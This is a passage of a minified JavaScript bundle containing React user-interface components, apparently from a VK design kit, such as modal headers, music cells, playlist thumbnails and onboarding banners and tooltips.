M=Boolean(_),L=Boolean(k),O=Boolean(a);return(0,o.jsxs)("div",{ref:S,"data-testid":"modalheader",...N,className:(0,r.classNames)(v.default.container,(O||x)&&v.default.containerWithBefore,M&&v.default.containerWithAfter,T&&v.default.containerNoSpacing,L&&v.default.containerWithSubtitle,j&&v.default.containerNoSeparator,e),children:[(0,o.jsxs)("div",{"data-testid":"modalheader-before",className:v.default.before,children:[O&&(0,o.jsxs)(s.Tappable,{"data-testid":"modalheader-backbutton",className:v.default.backButton,activeMode:"opacity",hoverMode:"opacity",onClick:t,children:[(0,o.jsx)(i.Icon24ChevronLeft,{className:v.default.backIcon,"aria-hidden":!0}),y?(0,o.jsx)(s.VisuallyHidden,{children:a}):(0,o.jsx)("span",{className:v.default.backLabel,children:a})]}),p]}),Boolean(f)&&(0,o.jsxs)("div",{className:v.default.content,children:[(0,o.jsx)(h.ModalHeaderContextProvider,{value:R,children:(0,o.jsxs)("div",{id:w,"data-testid":"modalheader-title",className:"vkitInternalTabsWithCustomSpacing",children:[(0,o.jsx)(d.Spacing,{size:I?I[0]:18}),f,L&&(0,o.jsx)(c.Footnote,{"data-testid":"modalheader-subtitle",className:v.default.subtitle,children:k}),(0,o.jsx)(d.Spacing,{size:I?I[1]:18})]})}),Boolean(g)&&(0,o.jsx)("div",{"data-testid":"modalheader-indicator",className:v.default.indicator,children:g})]}),(0,o.jsxs)("div",{className:v.default.after,children:[_,C&&(A?(0,o.jsx)(m.ModalHeaderButton,{className:v.default.closeButton,onClick:C,"aria-label":b,"data-testid":"modal-close-button",children:(0,o.jsx)(n.Icon24Cancel,{})}):(0,o.jsx)(s.ModalDismissButton,{"data-testid":"modal-close-button",onClick:C,children:b}))]})]})}},383849:(e,t,a)=>{a.d(t,{ModalHeaderContextProvider:()=>r,useModalHeaderContext:()=>l});var o=a(351118),i=a(296540);const n=(0,i.createContext)({registerTabs:o.noop}),r=n.Provider,l=()=>(0,i.useContext)(n)},495698:(e,t,a)=>{a.d(t,{ModalHeaderButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(582390);const l=({children:e,className:t,...a})=>(0,o.jsx)(n.Tappable,{...a,className:(0,i.classNames)(r.default.button,t),activeMode:"opacity",hoverMode:"opacity",children:e})},168050:(e,t,a)=>{a.d(t,{ModalHeaderCard:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(220208),l=a(159618),s=a(856838);const d=({title:e,before:t,subtitle:a,extraSubtitle:d,description:c,actions:u,transparent:m,onClose:h,closeAriaLabel:v,...p})=>(0,o.jsxs)("div",{className:(0,i.classNames)(s.default.container,m&&s.default.containerTransparent),...p,children:[!!t&&(0,o.jsx)("div",{className:s.default.before,children:t}),(0,o.jsxs)(l.SpacedList,{spacing:8,children:[(0,o.jsxs)(l.SpacedList,{spacing:4,children:[(0,o.jsx)(n.Paragraph,{weight:"2",children:e}),!!a&&(0,o.jsx)(n.Footnote,{className:s.default.subtitle,children:a}),!!d&&(0,o.jsx)(n.Footnote,{className:s.default.subtitle,children:d})]}),!!c&&(0,o.jsx)(n.Footnote,{children:c}),u]}),h&&(0,o.jsx)(r.ModalDismissButton,{onClick:h,children:v})]})},784434:(e,t,a)=>{a.d(t,{ModalHeaderHero:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(220208),l=a(506782),s=a(731526);const d=({actions:e,before:t,className:a,closeAriaLabel:d,icon:c,beforeTitle:u,children:m,description:h,onClose:v,...p})=>(0,o.jsxs)("div",{...p,className:(0,i.classNames)(s.default.container,a),children:[Boolean(t)&&(0,o.jsx)("div",{className:s.default.before,children:t}),Boolean(c)&&(0,o.jsx)("div",{className:s.default.icon,children:c}),Boolean(u)&&(0,o.jsx)(n.Subhead,{className:s.default.beforeTitle,children:u}),(0,o.jsx)(l.ModalTextLayout,{subheader:h,noPadding:!0,titleWeight:"1",children:m}),Boolean(e)&&(0,o.jsx)("div",{className:s.default.actions,children:e}),(0,o.jsx)(r.ModalDismissButton,{onClick:v,children:d})]})},576338:(e,t,a)=>{a.d(t,{ModalMedia:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(477340),l=a(866070);const s={accent:l.default.iconAccent,secondary:l.default.iconSecondary,positive:l.default.iconPositive},d=({children:e,iconAppearance:t,...a})=>{const[d,c]=(0,n.useState)(void 0),u="type"in(m=a)&&"src"in m?a:void 0;var m;const h=Boolean(u&&("error"!==d||u.loadingErrorMessage)),v=Boolean(h&&(!e||"loading"!==d||u?.aspectRatio)),p=Boolean(e&&("error"!==d||!h));return(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,"vkitInternalRoundedMedia",v&&l.default.rootWithBackground),children:[h&&u&&(0,o.jsx)(r.LoadableMedia,{...u,visible:v,onLoadingStateChange:c}),p&&(0,o.jsx)("div",{className:(0,i.classNames)(l.default.content,t&&s[t]),children:e})]})}},841556:(e,t,a)=>{a.d(t,{ModalMessage:()=>l});var o=a(474848),i=a(351118),n=a(285056),r=a(156220);const l=({children:e,className:t,...a})=>(0,o.jsx)(n.Text,{Component:"div",className:(0,i.classNames)(r.default.message,t),...a,children:e})},701504:(e,t,a)=>{a.d(t,{ModalOutsideButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(700336);const l=({ariaLabel:e,className:t,children:a,...l})=>(0,o.jsx)(n.Tappable,{"aria-label":e,className:(0,i.classNames)(r.default.root,"vkitInternalModalOutsideButton",t),hoverMode:r.default.rootHover,activeMode:r.default.rootActive,...l,children:a})},299494:(e,t,a)=>{a.d(t,{ModalScrollView:()=>s});var o=a(474848),i=a(351118),n=a(697157),r=a(744440),l=a(713778);function s({children:e,scrollViewClassName:t,style:a,height:s,maxHeight:d,autoHideScrollbar:c,getRef:u,getRootRef:m,...h}){const v=(0,n.useExternRef)(m),p=(0,n.useExternRef)(v,u),f=d?{"--max-height-scroll":"number"==typeof d?`${d}px`:d}:{};return(0,o.jsx)("div",{ref:v,...h,style:{...a,height:s,...f},children:(0,o.jsx)(r.CustomScrollView,{boxRef:p,className:(0,i.classNames)(t,l.default.scroll),windowResize:!0,autoHideScrollbar:c,children:e})})}},515582:(e,t,a)=>{a.d(t,{ModalTabs:()=>c});var o=a(474848),i=a(194528),n=a(774038),r=a(354592),l=a(303800),s=a(582192),d=a(358074);const c=({children:e,noSeparator:t})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Spacing,{size:4}),(0,o.jsx)(n.Tabs,{mode:"accent",layoutFillMode:"shrinked",children:(0,o.jsxs)(r.HorizontalScroll,{arrowSize:"m",children:[(0,o.jsx)("span",{className:d.default.horizontalScrollGap}),e,(0,o.jsx)("span",{className:d.default.horizontalScrollGap})]})}),!t&&(0,o.jsxs)(l.Div,{mode:"horizontal",children:[(0,o.jsx)(i.Spacing,{size:4}),(0,o.jsx)(s.Separator,{})]})]})},506782:(e,t,a)=>{a.d(t,{ModalTextLayout:()=>l});var o=a(474848),i=a(351118),n=a(285056),r=a(492330);function l({preheader:e,children:t,subheader:a,subheaderMode:l="secondary",noPadding:s,titleWeight:d="2","data-testid":c}){return(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.root,!s&&r.default.rootPadded),"data-testid":c,children:[Boolean(e)&&(0,o.jsx)(n.Footnote,{className:r.default.preheader,children:e}),(0,o.jsx)(n.Title,{level:"2",weight:d,children:t}),Boolean(a)&&(0,o.jsx)(n.Headline,{level:"1",className:(0,i.classNames)(r.default.subheader,"primary"===l&&r.default.subheaderPrimary),children:a})]})}},880268:(e,t,a)=>{a.d(t,{Artist:()=>s});var o=a(474848),i=a(351118),n=a(531868),r=a(285056),l=a(932956);const s=({name:e,href:t,onClick:a})=>{const s=(0,n.isInteractive)({href:t,onClick:a});return(0,o.jsx)(r.Footnote,{className:(0,i.classNames)(l.default.artist,s&&l.default.artistClickable),onClick:a,href:t,Component:t?"a":void 0,children:e})}},642852:(e,t,a)=>{a.d(t,{MusicCell:()=>h});var o=a(474848),i=a(992999),n=a(351118),r=a(296540),l=a(220208),s=a(285056),d=a(900864),c=a(822995),u=a(804103),m=a(818612);const h=({className:e,title:t,duration:a,progress:h,artists:v=[],featuredArtists:p=[],explicit:f,hasThumbActivated:g,hasThumbPlaying:x,thumb:_,onClick:k,onThumbClick:C,thumbLabel:b,onThumbKeyDown:y,thumbSize:j=40,after:S,disableOpacity:I,noticeIcon:N})=>{const w=(0,u.getDurationLabel)({duration:a,progress:h}),A=(0,r.isValidElement)(v)?v:(0,c.getArtistsList)(v),B=(0,c.getArtistsList)(p),T=N?(0,o.jsx)("div",{className:m.default.badge,children:N}):f&&(0,o.jsx)(i.Icon12Explicit,{className:m.default.badge}),P=(0,r.isValidElement)(_)?_:(0,o.jsx)(d.Thumb,{active:g,playing:x,src:_,controlClassName:m.default.control,equalizerClassName:m.default.equalizer,size:j});return(0,o.jsx)(l.Tappable,{className:(0,n.classNames)(m.default.tappable,I&&m.default.rootDisableOpacity),onClick:k,"data-testid":"music-cell",children:(0,o.jsxs)("div",{className:(0,n.classNames)(m.default.musicCell,e),children:[C?(0,o.jsx)("div",{className:m.default.before,"data-testid":"music-cell-thumb",onClick:C,tabIndex:0,"aria-label":b,role:"button",onKeyDown:e=>{"Enter"!==e.key&&"Space"!==e.key||y?.(e)},children:P}):(0,o.jsx)("div",{className:m.default.before,"data-testid":"music-cell-thumb",children:P}),(0,o.jsxs)("div",{className:m.default.content,children:[(0,o.jsxs)("div",{className:m.default.titleLayout,children:[(0,o.jsx)("span",{className:m.default.title,"data-testid":"music-cell-title",children:t}),T]}),(0,o.jsxs)(s.Footnote,{className:m.default.subtitle,"data-testid":"music-cell-artists",children:[A,p.length>0&&(0,o.jsx)(o.Fragment,{children:" feat. "}),B]})]}),(0,o.jsx)("div",{className:m.default.after,children:S||(0,o.jsx)("span",{className:m.default.duration,"data-testid":"music-cell-duration",children:w})})]})})}},900864:(e,t,a)=>{a.d(t,{Thumb:()=>u});var o=a(474848),i=a(283815),n=a(971084),r=a(551082),l=a(351118),s=a(293116),d=a(371004),c=a(961736);const u=({playing:e,active:t,src:a,controlClassName:u,equalizerClassName:m,size:h})=>(0,o.jsxs)("div",{className:c.default.thumb,children:[(0,o.jsx)(s.Image,{src:a,size:h,borderRadius:"l",alt:"",fallbackIcon:(0,o.jsx)(i.Icon24SongOutline,{className:c.default.stubIcon}),children:t&&(0,o.jsx)(s.Image.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsx)(d.Equalizer,{playing:e,className:m})})}),(0,o.jsx)("div",{className:(0,l.classNames)(c.default.control,u),children:e?(0,o.jsx)(n.Icon24PauseCircleFillWhite,{}):(0,o.jsx)(r.Icon24PlayCircleFillWhite,{})})]})},822995:(e,t,a)=>{a.d(t,{getArtistsList:()=>r});var o=a(474848),i=a(296540),n=a(880268);const r=e=>e.reduce(((t,a,r)=>{const{name:l,href:s,onClick:d}=a,c=r!==e.length-1;return t.push((0,o.jsx)(n.Artist,{name:l,href:s,onClick:d},l)),c&&t.push((0,o.jsx)(i.Fragment,{children:", "},r)),t}),[])},804103:(e,t,a)=>{a.d(t,{getDurationLabel:()=>i});var o=a(351118);const i=({duration:e=0,progress:t})=>e&&t?(0,o.formatDuration)(Math.round(t*e)):(0,o.formatDuration)(e)},392764:(e,t,a)=>{a.d(t,{MusicPlaylistItem:()=>p});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(276288),s=a(753793),d=a(194528),c=a(897118),u=a(555278),m=a(875467),h=a(362903),v=a(319884);const p=({size:e="m",title:t,subtitle:a,thumbs:p,thumbButtonLabel:f,hasThumbActivated:g,hasThumbPlaying:x,noOverlay:_,countLabel:k,playsLabel:C,href:b,onClick:y,onPlayPauseClick:j,stretched:S,actions:I,getRootRef:N})=>{const[w,A]=(0,l.useElementSize)(),B=(0,n.useExternRef)(N,S?w:void 0),[T,P]=(0,r.useState)(!1),R=(0,s.getHorizontalItemLayout)({size:e,smallWidth:h.SMALL_SIZE,mediumWidth:h.MEDIUM_SIZE,largeWidth:h.LARGE_SIZE,extraLargeWidth:h.EXTRA_LARGE_SIZE});return(0,o.jsxs)(c.ContentTappable,{getRootRef:B,className:(0,i.classNames)(v.default.tappable,S&&v.default.stretched),hasActive:!1,width:S?void 0:R.width,href:b,onClick:y,onPointerEnter:()=>P(!0),onPointerLeave:()=>P(!1),children:[(0,r.isValidElement)(p)?p:(0,o.jsx)(m.Thumb,{active:!_&&(g||T),buttonLabel:f,playing:x,thumbs:p,actions:I,size:A.width||R.width,onPlayPauseClick:j,countLabel:k,playsLabel:C,controlClassName:v.default.control,equalizerClassName:v.default.equalizer}),(0,o.jsx)(d.Spacing,{size:8}),(0,o.jsx)(u.ContentTitles,{title:t,subtitle:a})]})}},875467:(e,t,a)=>{a.d(t,{Thumb:()=>g});var o=a(474848),i=a(124222),n=a(971084),r=a(551082),l=a(171994),s=a(200538),d=a(351118),c=a(896412),u=a(293116),m=a(175400),h=a(271036),v=a(371004),p=a(952352),f=a(855041);const g=({size:e,thumbs:t=[],active:a,buttonLabel:g,playing:x,playsLabel:_,countLabel:k,actions:C,onPlayPauseClick:b,controlClassName:y,equalizerClassName:j})=>{const S=e>=140,I=t.filter(Boolean).slice(0,4),N=I.length>0;return(0,o.jsxs)(u.Image,{size:e,noBorder:!N,children:[N?(0,o.jsx)(p.GridImage,{size:e,src:I}):(0,o.jsx)(i.Icon36PlaylistOutline,{className:f.default.noCoverIcon}),a&&(0,o.jsx)(u.Image.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("span",{className:f.default.equalizer,children:(0,o.jsx)(v.Equalizer,{playing:x,className:j,size:S?"stretched":"s"})}),C?(0,o.jsx)(m.ButtonGroup,{gap:"s",align:"center",mode:"horizontal",className:(0,d.classNames)(f.default.actions,y),children:C}):(0,o.jsx)(h.IconButton,{className:(0,d.classNames)(f.default.control,y),"data-testid":"play-pause-button",label:g,onClick:e=>{b&&((0,c.cancelEvent)(e),b(e))},children:x?(0,o.jsx)(n.Icon24PauseCircleFillWhite,{}):(0,o.jsx)(r.Icon24PlayCircleFillWhite,{})}),(0,o.jsxs)("div",{className:f.default.content,children:[(0,o.jsxs)("div",{className:f.default.contentCell,children:[(0,o.jsx)(l.Icon12Headphones,{}),(0,o.jsx)("span",{children:_})]}),(0,o.jsxs)("div",{className:f.default.contentCell,children:[(0,o.jsx)(s.Icon12Articles,{}),(0,o.jsx)("span",{children:k})]})]})]})})]})}},362903:(e,t,a)=>{a.d(t,{EXTRA_LARGE_SIZE:()=>r,LARGE_SIZE:()=>n,MEDIUM_SIZE:()=>i,SMALL_SIZE:()=>o});const o=88,i=112,n=118,r=162},222596:(e,t,a)=>{a.d(t,{NPSBanner:()=>l});var o=a(474848),i=a(285056),n=a(175400),r=a(864532);function l({children:e,actions:t,getRootRef:a}){return(0,o.jsxs)("div",{className:r.default.container,ref:a,children:[(0,o.jsx)("div",{className:r.default.title,children:(0,o.jsx)(i.Title,{level:"3",Component:"span",children:e})}),(0,o.jsx)(n.ButtonGroup,{children:t})]})}},891084:(e,t,a)=>{a.d(t,{Onboarding:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(194528),s=a(175400),d=a(454154),c=a(915052),u=a(477340),m=a(449717),h=a(647692);const v={24:void 0,80:h.default.stepSpacing80},p=({steps:e,startButtonLabel:t,nextButtonLabel:a,endButtonLabel:p,skipButtonLabel:f,fixedHeight:g,onNextClick:x,onDone:_,onSkip:k,onStepChange:C,loadingErrorMessage:b,loadingErrorActionLabel:y,textSpacing:j=8,contentSpacing:S=24,formatBulletsAriaLabel:I,noBullets:N})=>{const w=(0,m.useIsDesktop)(),[A,B]=(0,n.useState)(0);if(!e.length)return null;const T=A===e.length-1,P=0===A,R=e[A],M=t=>{const a=e[t]?.id;a&&(C?.(a,R.id),B(t))},L=e=>(0,o.jsxs)("div",{className:(0,i.classNames)(h.default.step,v[S]),children:[(0,o.jsx)(r.Title,{level:"2",className:h.default.title,children:e.title}),(0,o.jsx)(l.Spacing,{size:j}),(0,o.jsx)(r.Footnote,{className:h.default.text,children:e.text})]},e.id),O=R.nextButtonLabel?R.nextButtonLabel:T&&p?p:P&&t?t:a,z=R.skipButtonLabel??f,F=Boolean(z&&(R.skipButtonLabel||(R.canSkip??P))),H=w?"m":"l";return(0,o.jsxs)("div",{className:(0,i.classNames)(h.default.root,"vkitInternalRoundedMedia"),children:[(0,o.jsx)("div",{className:h.default.media,children:e.map((({onNextClick:e,title:t,...a},i)=>{const n=(e=>"video"in e)(a),r=i===A;return(0,o.jsx)(u.LoadableMedia,{type:n?"video":"image",src:n?a.video:a.image,loadingErrorMessage:b,loadingErrorActionLabel:y,...a,"data-testid":r?"onboarding-media-current":void 0,visible:r},a.id)}))}),g?(0,o.jsx)("div",{className:h.default.content,children:(0,o.jsx)("div",{className:h.default.steps,style:{width:100*e.length+"%",marginLeft:-100*A+"%"},children:e.map(L)})}):(0,o.jsx)("div",{className:h.default.content,children:L(R)}),(0,o.jsx)(l.Spacing,{size:4}),(0,o.jsxs)(s.ButtonGroup,{mode:"vertical",gap:"s",align:"center",className:(0,i.classNames)(h.default.buttons,w&&h.default.buttonsDesktop),stretched:!w,children:[O&&(0,o.jsx)(d.Button,{size:H,onClick:e=>{R.onNextClick?.(e),e.isPropagationStopped()||x?.(R.id),T?_():M(A+1)},stretched:!0,children:O}),F&&(0,o.jsx)(d.Button,{mode:"tertiary",size:H,onClick:()=>{(R.onSkip??k??_)(R.id)},stretched:!0,children:z}),!N&&e.length>1&&(0,o.jsx)(c.Bullets,{amount:e.length,current:A,onChange:M,className:h.default.bullets,formatAriaLabel:I})]})]})}},449717:(e,t,a)=>{a.d(t,{useIsDesktop:()=>n});var o=a(523417),i=a(220208);function n(){let{viewWidth:e}=(0,i.useAdaptivityWithJSMediaQueries)();switch(e){case i.ViewWidth.DESKTOP:return!0;case i.ViewWidth.TABLET:case i.ViewWidth.SMALL_TABLET:case i.ViewWidth.MOBILE:case i.ViewWidth.SMALL_MOBILE:return!1;default:return(0,o.expectNever)(e)}}},393444:(e,t,a)=>{a.d(t,{OnboardingBanner:()=>p});var o=a(474848),i=a(351118),n=a(723723),r=a(327626),l=a(285056),s=a(731860),d=a(664428),c=a(930981),u=a(593492);const m={lime:(0,n.getColorClass)("color_accent_lime"),cyan:(0,n.getColorClass)("color_accent_cyan"),azure:(0,n.getColorClass)("color_accent_azure"),pink:(0,n.getColorClass)("color_accent_pink")},h={shake:u.default.pointerShake},v={reversed:u.default.pointerReversed},p=({children:e,pattern:t="downward-arrow",action:a,highlighterShape:n,appearance:p="lime",getRootRef:f,zIndex:g,pointerDirection:x="regular",onClick:_,onActionClick:k,...C})=>(0,o.jsx)("div",{ref:f,className:(0,i.classNames)(u.default.root,"transparent"===C.mode&&u.default.transparent),onClick:_,style:{zIndex:g},children:(0,o.jsx)(r.Banner,{stretched:!0,noPadding:!0,asideMode:"dismiss",header:(0,o.jsx)(l.Paragraph,{className:u.default.text,weight:"1",children:(0,o.jsx)(s.LangTag,{tag:"highlight",Component:d.OnboardingHighlighter,animated:!1,appearance:p,shape:n,zIndex:-1,children:e})}),...C,actions:(0,o.jsxs)("div",{className:(0,i.classNames)(u.default.actions,!a&&u.default.actionsEmpty),onClick:e=>{e.stopPropagation(),k?.()},children:[a,(0,o.jsx)(c.PointerIcon,{className:(0,i.classNames)(u.default.pointer,v[x],m[p],h[t]),pattern:t})]})})})},930981:(e,t,a)=>{a.d(t,{PointerIcon:()=>d});var o=a(474848),i=a(486254),n=a(387467),r=a(927764),l=a(701485),s=a(523417);const d=({pattern:e,...t})=>{switch(e){case"upward-arrow":return(0,o.jsx)(i.Icon1OnboardingGraffitiArrow,{...t});case"downward-arrow":return(0,o.jsx)(n.Icon2OnboardingGraffitiArrow,{...t});case"kitten":return(0,o.jsx)(r.IconOnboardingGraffitiKitten,{...t});case"shake":return(0,o.jsx)(l.IconOnboardingGraffitiShake,{...t});default:return(0,s.expectNever)(e)}}},393703:(e,t,a)=>{a.d(t,{IconSlider:()=>d});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(637136),s=a(284522);const d=({children:e})=>{const[t,a]=(0,r.useState)((()=>Array.from(e.keys()))),[d,c]=(0,r.useState)(!1),u=(0,r.useRef)(void 0),m=(0,n.useStableCallback)((()=>{t.length<2||(a(l.turnItems),c(!1),u.current=window.setTimeout((()=>{c(!0)})))}));return(0,r.useEffect)((()=>{let e;const t=window.setTimeout((()=>{c(!0),e=window.setInterval(m,1150)}),575);return()=>{window.clearTimeout(t),window.clearInterval(e),window.clearTimeout(u.current)}}),[m]),(0,o.jsx)("div",{className:s.default.container,children:(0,o.jsx)("div",{className:(0,i.classNames)(s.default.slides,d&&s.default.slidesAnimated),children:t.map((t=>(0,o.jsx)("div",{className:s.default.slide,children:e[t]},t)))})})}},637136:(e,t,a)=>{a.d(t,{turnItems:()=>o});const o=e=>{const t=[...e];if(t.length>1){const e=t.shift();t.push(e)}return t}},781268:(e,t,a)=>{a.d(t,{OnboardingBenefit:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(723723),l=a(285056),s=a(260546),d=a(612196),c=a(393703),u=a(488164);const m={s:48,m:64},h={s:32,m:40},v=({size:e="m",before:t,subtitle:a,noHorizontalPadding:v,children:p,...f})=>{const g="s"===e?l.Footnote:l.Headline,x="s"===e?l.Caption:l.Footnote,_=function(e){if((0,n.isValidElement)(e)&&e.type===n.Fragment&&e.props&&"object"==typeof e.props&&"children"in e.props)return e.props.children;return e}(t);return(0,o.jsx)(s.SimpleCell,{className:(0,i.classNames)(v&&u.default.rootNoHorizontalPadding),minHeight:m[e],before:(0,o.jsx)(d.Avatar,{className:(0,r.getColorClass)("color_icon_accent"),size:h[e],noBorder:!0,children:Array.isArray(_)?(0,o.jsx)(c.IconSlider,{children:_}):_}),subtitle:Boolean(a)&&(0,o.jsx)(x,{children:a}),multiline:!0,...f,children:(0,o.jsx)(g,{children:p})})}},217660:(e,t,a)=>{a.d(t,{OnboardingBlock:()=>g});var o=a(474848),i=a(560265),n=a(351118),r=a(723723),l=a(524691),s=a(172656),d=a(303800),c=a(724648),u=a(285056),m=a(271036),h=a(344356),v=a(731860),p=a(664428),f=a(730844);const g=({title:e,subtitle:t,children:a,actions:g,backgroundImage:x,onDismiss:_,highlighterShape:k=4,dismissLabel:C,...b})=>(0,o.jsxs)(s.Group,{...b,padding:"none",className:(0,n.classNames)(f.default.root,b.className),children:[x&&(0,o.jsx)("div",{className:f.default.background,"aria-hidden":!0,children:x}),(0,o.jsx)(d.Div,{mode:"vertical",spacing:12,paddingBottom:12,paddingTop:12,children:(0,o.jsxs)(c.Flex,{direction:"column",gap:"4xl",align:"stretch",className:f.default.container,children:[(0,o.jsxs)(c.Flex,{direction:"column",gap:"xl",align:"stretch",children:[(0,o.jsxs)("header",{className:f.default.header,children:[e&&(0,o.jsx)(u.Title,{Component:"span",level:"3",weight:"1",className:(0,n.classNames)((0,l.getVKSansDisplayClass)(),f.default.title),"aria-hidden":!0,children:(0,o.jsx)(v.LangTag,{tag:"u",Component:p.OnboardingHighlighter,animated:!0,appearance:"lime",shape:k,enableInnerHTML:!0,"aria-hidden":!0,children:e})}),t&&(0,o.jsx)(u.Headline,{Component:"span",className:(0,n.classNames)((0,r.getColorClass)("color_text_secondary"),f.default.subtitle),"aria-hidden":!0,children:(0,o.jsx)(h.Interpolate,{allowedHTML:{br:!0},children:t})}),(0,o.jsx)(m.IconButton,{label:C,className:(0,n.classNames)(f.default.dismiss,(0,r.getColorClass)("color_icon_secondary")),onClick:_,hoverMode:"opacity",hasActive:!1,"data-testid":"onboarding-block-dismiss",children:(0,o.jsx)(i.Icon24Cancel,{})})]}),a]}),g]})})]})},664428:(e,t,a)=>{a.d(t,{OnboardingHighlighter:()=>p});var o=a(474848),i=a(351118),n=a(260147),r=a(838742),l=a(162753),s=a(257116),d=a(634444),c=a(296540),u=a(723723),m=a(76476);const h={lime:(0,u.getColorClass)("color_accent_lime"),azure:(0,u.getColorClass)("color_accent_azure"),cyan:(0,u.getColorClass)("color_accent_cyan"),pink:(0,u.getColorClass)("color_accent_pink")},v={1:n.IconOnboardingHighlighter112h,2:r.IconOnboardingHighlighter212h,3:l.IconOnboardingHighlighter312h,4:s.IconOnboardingHighlighter412h},p=({children:e,appearance:t="lime",shape:a=1,animated:n,duration:r,onHide:l=i.noop,zIndex:s,contrast:u})=>{const p=v[a],[f,g]=(0,c.useState)(!1),x=(0,d.useStableCallback)(l);return(0,c.useEffect)((()=>{if(!n||!r)return;const e=setTimeout((()=>{g(!0),x()}),r);return()=>clearTimeout(e)}),[x,n,r]),(0,o.jsxs)("span",{className:m.default.root,style:{zIndex:s},children:[e,(0,o.jsxs)("span",{className:(0,i.classNames)(m.default.shapeWrapper,h[t],!n&&m.default.static,n&&!f&&m.default.shown,n&&f&&m.default.hidden),children:[(0,o.jsx)(p,{style:{width:"100%",height:"100%"},className:m.default.shape}),(0,o.jsx)("span",{className:(0,i.classNames)(m.default.text,u&&m.default.textContrast),children:e})]})]})}},325968:(e,t,a)=>{a.d(t,{OnboardingMarkedTooltip:()=>f});var o=a(474848),i=a(351118),n=a(382010),r=a(296540),l=a(524691),s=a(220208),d=a(285056),c=a(269289),u=a(586341),m=a(432484),h=a(792467),v=a(640479),p=a(73112);const f=({shown:e,mode:t="1",appearance:a="lime",tilt:f="left",size:g=48,tipPosition:x,onShowStart:_,onShowEnd:k,onHideStart:C,onHideEnd:b,onClose:y,maxWidth:j=210,content:S,onClick:I,onMarkerClick:N,zIndex:w,hideTooltip:A,tooltipShown:B,children:T,...P})=>{const[R,M]=(0,n.usePatchChildrenRef)(T),{computedShown:L,initialized:O,animated:z,animationIn:F,startAnimation:H,endAnimation:E,tipRef:V}=(0,m.useOnboardingTooltipAppearance)({shown:e,onShowStart:_,onShowEnd:k,onHideStart:C,onHideEnd:b,onClose:y}),{onPlacementChange:D,tipPlacement:W}=(0,v.useOnboardingTooltipPlacement)({tipPosition:x}),G=(0,r.useMemo)((()=>(0,u.calculateValidMarkerSize)(t,g)),[t,g]),{markerOffsetX:U,markerOffsetY:q}=(0,h.useOnboardingTooltipMarkerOffset)({shown:L,size:G,childrenRef:R});if(!S)return M??null;const $=(0,u.getTipCustomCssProperties)({tipPlacement:W,markerOffsetX:U,markerOffsetY:q,size:G,tilt:f});return(0,o.jsxs)(o.Fragment,{children:[M,L&&(0,o.jsx)(s.Popper,{targetRef:R,role:"tooltip","aria-live":"polite","aria-hidden":!O||!F,"aria-describedby":"onboarding_tooltip_content",getRootRef:V,style:{...$,maxWidth:j,zIndex:w,pointerEvents:O&&!A&&F&&!B?"auto":"none"},offsetByCrossAxis:(0,u.getOffsetByCrossAxis)(W,G[0],U),offsetByMainAxis:(0,u.getOffsetByMainAxis)(G[1],q),placement:W,onPlacementChange:D,onClick:e=>{e.stopPropagation(),I?.(e)},...P,children:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.OnboardingTooltipMarker,{targetRef:R,size:G,mode:t,appearance:a,animated:z,animationIn:F,startAnimation:H,endAnimation:E,onClick:N}),(0,o.jsx)("div",{className:(0,i.classNames)(p.default.root,O&&!A&&(F&&!B?p.default.rootIn:p.default.rootOut)),children:(0,o.jsx)(d.Text,{className:(0,l.getVKSansDisplayClass)(),id:"onboarding_tooltip_content",weight:"2",children:S})})]})})]})}},269289:(e,t,a)=>{a.d(t,{OnboardingTooltipMarker:()=>v});var o=a(474848),i=a(351118),n=a(634444),r=a(535130),l=a(812153),s=a(296540),d=a(586341),c=a(328512),u=a(302771);const m={lime:u.default.rootLime,cyan:u.default.rootCyan,blue:u.default.rootBlue,pink:u.default.rootPink},h="onboarding_tooltip_marker_group";r.LottieManager.observer.ignoreGroup(h);const v=({targetRef:e,mode:t,size:a,appearance:r,animated:v,animationIn:p,startAnimation:f,endAnimation:g,onClick:x})=>{const[_,k]=(0,s.useState)(null),C=(0,d.getAnimationDirection)(p),b=e.current&&"undefined"!=typeof window?getComputedStyle(e.current).getPropertyValue("cursor"):"default",y=(0,d.getNearestMarkerSize)(a[1]);(0,s.useEffect)((()=>{let e=!0;return(async()=>{try{const a=await(0,c.loadAnimationModule)(t,y);e&&k(a.default)}catch{g()}})(),()=>{e=!1}}),[t,y,g]);const{lottieContainerRef:j,lottiePlayerRef:S,lottieLoaded:I}=(0,l.useLottie)({animationData:_,width:a[0],height:a[1],direction:C,group:h,color:"currentColor",loop:!1,autoplay:!1},{play:v&&!!_}),N=(0,n.useStableCallback)(f),w=(0,n.useStableCallback)((()=>{g();const e=S.current;e&&p&&(e.setDirection(-1),e.reset())}));return(0,s.useEffect)((()=>{const e=S.current;e&&_&&(e.setDirection(C),e.setSpeed(p?1:2),e.reset())}),[p,C,S,I,_]),(0,s.useEffect)((()=>{const e=S.current;if(e&&_)return e.addEventListener("firstFrame",N,{once:!0}),e.addEventListener("loopComplete",w,{once:!0}),()=>{e.removeEventListener("firstFrame",N),e.removeEventListener("loopComplete",w)}}),[I,S,N,w,v,p,_]),(0,o.jsx)("div",{ref:j,className:(0,i.classNames)(u.default.root,r&&m[r]),style:{cursor:b},onClick:e=>{e.stopPropagation(),x?.(e)}})}},328512:(e,t,a)=>{a.d(t,{loadAnimationModule:()=>i});const 